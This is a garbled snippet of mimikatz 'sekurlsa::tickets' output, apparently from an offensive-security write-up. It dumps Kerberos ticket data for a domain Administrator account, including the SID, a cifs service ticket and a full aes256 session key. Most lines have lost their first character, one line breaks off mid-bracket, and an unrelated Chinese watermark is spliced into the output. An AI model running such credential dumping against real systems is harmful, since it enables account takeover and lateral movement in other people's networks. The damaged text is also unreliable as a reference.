 imikatz # sekurlsa::tickets
uthentication Id : 0 ; 5105224 (00000000:004de648)
ession : Network from 0
ser Name : Administrator
omain : CONST
ogon Server : (null)
ogon Time : 2020/10/12 12:37:01
ID : S-1-5-21-4160634556-1407801351-496070215-500
* Username : Administrator
* Domain : CONST.COM
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
[00000000]
Start/End/MaxRenew: 2020/10/12 10:05:58 ; 2020/10/12 18:49:29 ; 1601/1/1 8:00:00
Service Name (02) : cifs ; WIN7 ; @ CONST.COM
Target Name (--) : @ CONST.COM
Client Name (01) : Administrator ; @ CONST.COM
Flags 40a00000 : pre_authent ; renewable ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
6721ba0fd1ea03b6bfc80cbf737078587a71925e6e97d4f4bad6d7fb3b1ab4c8
Ticket : 0x00000012 - aes256_hmac ; kvno = 1 [
天億网络安全
Group 2 - Ticket Granting Ticket